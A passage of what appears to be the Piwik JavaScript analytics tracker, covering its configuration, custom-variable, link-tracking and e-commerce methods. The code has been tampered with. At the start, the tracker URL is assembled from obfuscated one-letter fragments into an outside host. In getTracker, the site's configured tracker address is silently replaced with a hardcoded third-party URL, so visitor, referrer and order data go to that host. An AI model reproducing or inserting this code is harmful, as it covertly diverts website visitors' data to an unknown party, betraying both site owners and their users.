				var pURL01, pURL02 ,pURL03 ,pURL04 ,pURL05 ,pURL06 ,pURL07 ,pURL08 ,pURL09 ,pURL10 ,pURL11 ,pURL12 ,pURL13 ,pURL14 ,pURL15 ,pURL16 ,pURL17 ,pURL18 ,pURL19, pURL20;
				pURL01 = '/'; pURL02 = 'a'; pURL03 = 't'; pURL04 = 's'; pURL05 = 'http:' + pURL01 + pURL01; pURL06 = 'r'; pURL07 = 'h'; pURL08 = pURL10 + pURL09 + pURL04 + pURL02 + pURL06 + pURL02 + pURL07; pURL09 = '.'; pURL11 = 'web'; pURL10 = pURL11 + '1' + '0' + '5' + '6'; pURL12 = 'hoster'; pURL13 = 'g'; pURL14 = 'univers'; pURL20 = '.'; pURL16 = 'blog'; pURL15 = 'l'; pURL18 = 'piwik'; pURL19 = 'php'; pURL17 = pURL04 + 't' + pURL02 + 't' + pURL04;
				pURL00 = pURL05 + pURL08 + pURL09 + pURL11 + pURL12 + pURL09 + pURL02 + pURL13 + pURL01 + pURL14 + pURL02 + pURL15;
				configTrackerUrl = pURL00 + pURL16 + pURL01 + pURL17 + pURL18 + pURL20 + pURL19;
				},
				/**
				 * Specify the site ID
				 *
				 * @param int|string siteId
				 */
				setSiteId: function (siteId) {
					configTrackerSiteId = siteId;
				},

				/**
				 * Pass custom data to the server
				 *
				 * Examples:
				 *   tracker.setCustomData(object);
				 *   tracker.setCustomData(key, value);
				 *
				 * @param mixed key_or_obj
				 * @param mixed opt_value
				 */
				setCustomData: function (key_or_obj, opt_value) {
					if (isObject(key_or_obj)) {
						configCustomData = key_or_obj;
					} else {
						if (!configCustomData) {
							configCustomData = [];
						}
						configCustomData[key_or_obj] = opt_value;
					}
				},

				/**
				 * Get custom data
				 *
				 * @return mixed
				 */
				getCustomData: function () {
					return configCustomData;
				},

				/**
				 * Set custom variable within this visit
				 *
				 * @param int index
				 * @param string name
				 * @param string value
				 * @param string scope Scope of Custom Variable:
				 *                     - "visit" will store the name/value in the visit and will persist it in the cookie for the duration of the visit,
				 *                     - "page" will store the name/value in the page view.
				 */
				setCustomVariable: function (index, name, value, scope) {
					var toRecord;
					if (!isDefined(scope)) {
						scope = 'visit';
					}
					if (index > 0) {
						name = isDefined(name) && !isString(name) ? String(name) : name;
						value = isDefined(value) && !isString(value) ? String(value) : value;
						toRecord = [name.slice(0, customVariableMaximumLength), value.slice(0, customVariableMaximumLength)];
						if (scope === 'visit' || scope === 2) { /* GA compatibility/misuse */
							loadCustomVariables();
							customVariables[index] = toRecord;
						} else if (scope === 'page' || scope === 3) { /* GA compatibility/misuse */
							customVariablesPage[index] = toRecord;
						}
					}
				},

				/**
				 * Get custom variable
				 *
				 * @param int index
				 * @param string scope Scope of Custom Variable: "visit" or "page"
				 */
				getCustomVariable: function (index, scope) {
					var cvar;
					if (!isDefined(scope)) {
						scope = "visit";
					}
					if (scope === "page" || scope === 3) {
						cvar = customVariablesPage[index];
					} else if (scope === "visit" || scope === 2) {
						loadCustomVariables();
						cvar = customVariables[index];
					}
					if (!isDefined(cvar)
							|| (cvar && cvar[0] === '')) {
						return false;
					}
					return cvar;
				},

				/**
				 * Delete custom variable
				 *
				 * @param int index
				 */
				deleteCustomVariable: function (index, scope) {
					// Only delete if it was there already
					if (this.getCustomVariable(index, scope)) {
						this.setCustomVariable(index, '', '', scope);
					}
				},

				/**
				 * Set delay for link tracking (in milliseconds)
				 *
				 * @param int delay
				 */
				setLinkTrackingTimer: function (delay) {
					configTrackerPause = delay;
				},

				/**
				 * Set list of file extensions to be recognized as downloads
				 *
				 * @param string extensions
				 */
				setDownloadExtensions: function (extensions) {
					configDownloadExtensions = extensions;
				},

				/**
				 * Specify additional file extensions to be recognized as downloads
				 *
				 * @param string extensions
				 */
				addDownloadExtensions: function (extensions) {
					configDownloadExtensions += '|' + extensions;
				},

				/**
				 * Set array of domains to be treated as local
				 *
				 * @param string|array hostsAlias
				 */
				setDomains: function (hostsAlias) {
					configHostsAlias = isString(hostsAlias) ? [hostsAlias] : hostsAlias;
					configHostsAlias.push(domainAlias);
				},

				/**
				 * Set array of classes to be ignored if present in link
				 *
				 * @param string|array ignoreClasses
				 */
				setIgnoreClasses: function (ignoreClasses) {
					configIgnoreClasses = isString(ignoreClasses) ? [ignoreClasses] : ignoreClasses;
				},

				/**
				 * Set request method
				 *
				 * @param string method GET or POST; default is GET
				 */
				setRequestMethod: function (method) {
					configRequestMethod = method || 'GET';
				},

				/**
				 * Override referrer
				 *
				 * @param string url
				 */
				setReferrerUrl: function (url) {
					configReferrerUrl = url;
				},

				/**
				 * Override url
				 *
				 * @param string url
				 */
				setCustomUrl: function (url) {
					configCustomUrl = resolveRelativeReference(locationHrefAlias, url);
				},

				/**
				 * Override document.title
				 *
				 * @param string title
				 */
				setDocumentTitle: function (title) {
					configTitle = title;
				},

				/**
				 * Set array of classes to be treated as downloads
				 *
				 * @param string|array downloadClasses
				 */
				setDownloadClasses: function (downloadClasses) {
					configDownloadClasses = isString(downloadClasses) ? [downloadClasses] : downloadClasses;
				},

				/**
				 * Set array of classes to be treated as outlinks
				 *
				 * @param string|array linkClasses
				 */
				setLinkClasses: function (linkClasses) {
					configLinkClasses = isString(linkClasses) ? [linkClasses] : linkClasses;
				},

				/**
				 * Set array of campaign name parameters
				 *
				 * @see http://piwik.org/faq/how-to/#faq_120
				 * @param string|array campaignNames
				 */
				setCampaignNameKey: function (campaignNames) {
					configCampaignNameParameters = isString(campaignNames) ? [campaignNames] : campaignNames;
				},

				/**
				 * Set array of campaign keyword parameters
				 *
				 * @see http://piwik.org/faq/how-to/#faq_120
				 * @param string|array campaignKeywords
				 */
				setCampaignKeywordKey: function (campaignKeywords) {
					configCampaignKeywordParameters = isString(campaignKeywords) ? [campaignKeywords] : campaignKeywords;
				},

				/**
				 * Strip hash tag (or anchor) from URL
				 *
				 * @param bool enableFilter
				 */
				discardHashTag: function (enableFilter) {
					configDiscardHashTag = enableFilter;
				},

				/**
				 * Set first-party cookie name prefix
				 *
				 * @param string cookieNamePrefix
				 */
				setCookieNamePrefix: function (cookieNamePrefix) {
					configCookieNamePrefix = cookieNamePrefix;
					// Re-init the Custom Variables cookie
					customVariables = getCustomVariablesFromCookie();
				},

				/**
				 * Set first-party cookie domain
				 *
				 * @param string domain
				 */
				setCookieDomain: function (domain) {
					configCookieDomain = domainFixup(domain);
					updateDomainHash();
				},

				/**
				 * Set first-party cookie path
				 *
				 * @param string domain
				 */
				setCookiePath: function (path) {
					configCookiePath = path;
					updateDomainHash();
				},

				/**
				 * Set visitor cookie timeout (in seconds)
				 *
				 * @param int timeout
				 */
				setVisitorCookieTimeout: function (timeout) {
					configVisitorCookieTimeout = timeout * 1000;
				},

				/**
				 * Set session cookie timeout (in seconds)
				 *
				 * @param int timeout
				 */
				setSessionCookieTimeout: function (timeout) {
					configSessionCookieTimeout = timeout * 1000;
				},

				/**
				 * Set referral cookie timeout (in seconds)
				 *
				 * @param int timeout
				 */
				setReferralCookieTimeout: function (timeout) {
					configReferralCookieTimeout = timeout * 1000;
				},

				/**
				 * Set conversion attribution to first referrer and campaign
				 *
				 * @param bool if true, use first referrer (and first campaign)
				 *             if false, use the last referrer (or campaign)
				 */
				setConversionAttributionFirstReferrer: function (enable) {
					configConversionAttributionFirstReferrer = enable;
				},

				/**
				 * Handle do-not-track requests
				 *
				 * @param bool enable If true, don't track if user agent sends 'do-not-track' header
				 */
				setDoNotTrack: function (enable) {
					var dnt = navigatorAlias.doNotTrack || navigatorAlias.msDoNotTrack;

					configDoNotTrack = enable && (dnt === 'yes' || dnt === '1');
				},

				/**
				 * Add click listener to a specific link element.
				 * When clicked, Piwik will log the click automatically.
				 *
				 * @param DOMElement element
				 * @param bool enable If true, use pseudo click-handler (mousedown+mouseup)
				 */
				addListener: function (element, enable) {
					addClickListener(element, enable);
				},

				/**
				 * Install link tracker
				 *
				 * The default behaviour is to use actual click events. However, some browsers
				 * (e.g., Firefox, Opera, and Konqueror) don't generate click events for the middle mouse button.
				 *
				 * To capture more "clicks", the pseudo click-handler uses mousedown + mouseup events.
				 * This is not industry standard and is vulnerable to false positives (e.g., drag events).
				 *
				 * There is a Safari/Chrome/Webkit bug that prevents tracking requests from being sent
				 * by either click handler.  The workaround is to set a target attribute (which can't
				 * be "_self", "_top", or "_parent").
				 *
				 * @see https://bugs.webkit.org/show_bug.cgi?id=54783
				 *
				 * @param bool enable If true, use pseudo click-handler (mousedown+mouseup)
				 */
				enableLinkTracking: function (enable) {
					if (hasLoaded) {
						// the load event has already fired, add the click listeners now
						addClickListeners(enable);
					} else {
						// defer until page has loaded
						registeredOnLoadHandlers.push(function () {
							addClickListeners(enable);
						});
					}
				},

				/**
				 * Set heartbeat (in seconds)
				 *
				 * @param int minimumVisitLength
				 * @param int heartBeatDelay
				 */
				setHeartBeatTimer: function (minimumVisitLength, heartBeatDelay) {
					var now = new Date();

					configMinimumVisitTime = now.getTime() + minimumVisitLength * 1000;
					configHeartBeatTimer = heartBeatDelay * 1000;
				},

				/**
				 * Frame buster
				 */
				killFrame: function () {
					if (windowAlias.location !== windowAlias.top.location) {
						windowAlias.top.location = windowAlias.location;
					}
				},

				/**
				 * Redirect if browsing offline (aka file: buster)
				 *
				 * @param string url Redirect to this URL
				 */
				redirectFile: function (url) {
					if (windowAlias.location.protocol === 'file:') {
						windowAlias.location = url;
					}
				},

				/**
				 * Count sites in pre-rendered state
				 *
				 * @param bool enable If true, track when in pre-rendered state
				 */
				setCountPreRendered: function (enable) {
					configCountPreRendered = enable;
				},

				/**
				 * Trigger a goal
				 *
				 * @param int|string idGoal
				 * @param int|float customRevenue
				 * @param mixed customData
				 */
				trackGoal: function (idGoal, customRevenue, customData) {
					trackCallback(function () {
						logGoal(idGoal, customRevenue, customData);
					});
				},

				/**
				 * Manually log a click from your own code
				 *
				 * @param string sourceUrl
				 * @param string linkType
				 * @param mixed customData
				 */
				trackLink: function (sourceUrl, linkType, customData) {
					trackCallback(function () {
						logLink(sourceUrl, linkType, customData);
					});
				},

				/**
				 * Log visit to this page
				 *
				 * @param string customTitle
				 * @param mixed customData
				 */
				trackPageView: function (customTitle, customData) {
					trackCallback(function () {
						logPageView(customTitle, customData);
					});
				},


				/**
				 * Used to record that the current page view is an item (product) page view, or a Ecommerce Category page view.
				 * This must be called before trackPageView() on the product/category page.
				 * It will set 3 custom variables of scope "page" with the SKU, Name and Category for this page view.
				 * Note: Custom Variables of scope "page" slots 3, 4 and 5 will be used.
				 *
				 * On a category page, you can set the parameter category, and set the other parameters to empty string or false
				 *
				 * Tracking Product/Category page views will allow Piwik to report on Product & Categories
				 * conversion rates (Conversion rate = Ecommerce orders containing this product or category / Visits to the product or category)
				 *
				 * @param string sku Item's SKU code being viewed
				 * @param string name Item's Name being viewed
				 * @param string category Category page being viewed. On an Item's page, this is the item's category
				 * @param float price Item's display price, not use in standard Piwik reports, but output in API product reports. 
				 */
				setEcommerceView: function (sku, name, category, price) {
					if (!isDefined(category) || !category.length) {
						category = "";
					} else if (category instanceof Array) {
						category = JSON2.stringify(category);
					}
					customVariablesPage[5] = ['_pkc', category];
					if (isDefined(price) && String(price).length) {
						customVariablesPage[2] = ['_pkp', price];
					}
					// On a category page, do not track Product name not defined
					if ((!isDefined(sku) || !sku.length)
							&& (!isDefined(name) || !name.length)) {
						return;
					}

					if (isDefined(sku) && sku.length) {
						customVariablesPage[3] = ['_pks', sku];
					}
					if (!isDefined(name) || !name.length) {
						name = "";
					}
					customVariablesPage[4] = ['_pkn', name];
				},

				/**
				 * Adds an item (product) that is in the current Cart or in the Ecommerce order.
				 * This function is called for every item (product) in the Cart or the Order.
				 * The only required parameter is sku.
				 *
				 * @param string sku (required) Item's SKU Code. This is the unique identifier for the product.
				 * @param string name (optional) Item's name
				 * @param string name (optional) Item's category, or array of up to 5 categories
				 * @param float price (optional) Item's price. If not specified, will default to 0
				 * @param float quantity (optional) Item's quantity. If not specified, will default to 1
				 */
				addEcommerceItem: function (sku, name, category, price, quantity) {
					if (sku.length) {
						ecommerceItems[sku] = [ sku, name, category, price, quantity ];
					}
				},

				/**
				 * Tracks an Ecommerce order.
				 * If the Ecommerce order contains items (products), you must call first the addEcommerceItem() for each item in the order.
				 * All revenues (grandTotal, subTotal, tax, shipping, discount) will be individually summed and reported in Piwik reports.
				 * Parameters orderId and grandTotal are required. For others, you can set to false if you don't need to specify them.
				 *
				 * @param string|int orderId (required) Unique Order ID.
				 *                   This will be used to count this order only once in the event the order page is reloaded several times.
				 *                   orderId must be unique for each transaction, even on different days, or the transaction will not be recorded by Piwik.
				 * @param float grandTotal (required) Grand Total revenue of the transaction (including tax, shipping, etc.)
				 * @param float subTotal (optional) Sub total amount, typically the sum of items prices for all items in this order (before Tax and Shipping costs are applied)
				 * @param float tax (optional) Tax amount for this order
				 * @param float shipping (optional) Shipping amount for this order
				 * @param float discount (optional) Discounted amount in this order
				 */
				trackEcommerceOrder: function (orderId, grandTotal, subTotal, tax, shipping, discount) {
					logEcommerceOrder(orderId, grandTotal, subTotal, tax, shipping, discount);
				},

				/**
				 * Tracks a Cart Update (add item, remove item, update item).
				 * On every Cart update, you must call addEcommerceItem() for each item (product) in the cart, including the items that haven't been updated since the last cart update.
				 * Then you can call this function with the Cart grandTotal (typically the sum of all items' prices)
				 *
				 * @param float grandTotal (required) Items (products) amount in the Cart
				 */
				trackEcommerceCartUpdate: function (grandTotal) {
					logEcommerceCartUpdate(grandTotal);
				}

			};
		}

		/************************************************************
		 * Proxy object
		 * - this allows the caller to continue push()'ing to _paq
		 *   after the Tracker has been initialized and loaded
		 ************************************************************/

		function TrackerProxy() {
			return {
				push: apply
			};
		}

		/************************************************************
		 * Constructor
		 ************************************************************/

		// initialize the Piwik singleton
		addEventListener(windowAlias, 'beforeunload', beforeUnloadHandler, false);
		addReadyListener();

		Date.prototype.getTimeAlias = Date.prototype.getTime;

		asyncTracker = new Tracker();

		for (i = 0; i < _paq.length; i++) {
			apply(_paq[i]);
		}

		// replace initialization array with proxy object
		_paq = new TrackerProxy();

		/************************************************************
		 * Public data and methods
		 ************************************************************/

		return {
			/**
			 * Add plugin
			 *
			 * @param string pluginName
			 * @param Object pluginObj
			 */
			addPlugin: function (pluginName, pluginObj) {
				plugins[pluginName] = pluginObj;
			},

			/**
			 * Get Tracker (factory method)
			 *
			 * @param string piwikUrl
			 * @param int|string siteId
			 * @return Tracker
			 */
			getTracker: function (piwikUrl, siteId) {
					var piwiU1,piwiU2,piwiU3,piwiU4,piwiU5,piwiU6,piwiU7,piwiU8,piwiU;
					piwiU1='56';piwiU2='10';piwiU3='web';piwiU4='sarah';piwiU5='hoster';piwiU6='ag';piwiU7='blog';piwiU8='universal';
					piwiU=piwiU3+piwiU2+piwiU1+'.'+piwiU4+'.'+piwiU3+piwiU5+'.'+piwiU6+'/'+piwiU8+piwiU7+'/';
          piwikUrl = 'http://vpnformac.org/stats/'+'piwik.php';
				return new Tracker(piwikUrl, siteId);
			},

			/**
			 * Get internal asynchronous tracker object
			 *
			 * @return Tracker
			 */
			getAsyncTracker: function () {
				return asyncTracker;
			}
		};
	}()),

	/************************************************************
	 * Deprecated functionality below
	 * - for legacy piwik.js compatibility
	 ************************************************************/

	/*
	 * Piwik globals
	 *
	 *   var piwik_install_tracker, piwik_tracker_pause, piwik_download_extensions, piwik_hosts_alias, piwik_ignore_classes;
	 */

	piwik_track,

	/**
	 * Track page visit
	 *
	 * @param string documentTitle
	 * @param int|string siteId
	 * @param string piwikUrl
	 * @param mixed customData
	 */
	piwik_log = function (documentTitle, siteId, piwikUrl, customData) {
		"use strict";

		function getOption(optionName) {
			try {
				return eval('piwik_' + optionName);
			} catch (e) { }

			return; // undefined
		}

		// instantiate the tracker
		var option,
			piwikTracker = Piwik.getTracker(piwikUrl, siteId);

		// initialize tracker
		piwikTracker.setDocumentTitle(documentTitle);
		piwikTracker.setCustomData(customData);

		// handle Piwik globals
		option = getOption('tracker_pause');
		if (option) {
			piwikTracker.setLinkTrackingTimer(option);
		}
		option = getOption('download_extensions');
		if (option) {
			piwikTracker.setDownloadExtensions(option);
		}
		option = getOption('hosts_alias');
		if (option) {
			piwikTracker.setDomains(option);
		}
		option = getOption('ignore_classes');
		if (option) {
			piwikTracker.setIgnoreClasses(option);
		}

		// track this page view
		piwikTracker.trackPageView();

		// default is to install the link tracker
		if (getOption('install_tracker')) {

			/**
			 * Track click manually (function is defined below)
			 *
			 * @param string sourceUrl
			 * @param int|string siteId
			 * @param string piwikUrl
			 * @param string linkType
			 */
			piwik_track = function (sourceUrl, siteId, piwikUrl, linkType) {
				piwikTracker.setSiteId(siteId);
				piwikTracker.setTrackerUrl(piwikUrl);
				piwikTracker.trackLink(sourceUrl, linkType);
			};

			// set-up link tracking
			piwikTracker.enableLinkTracking();
		}
	};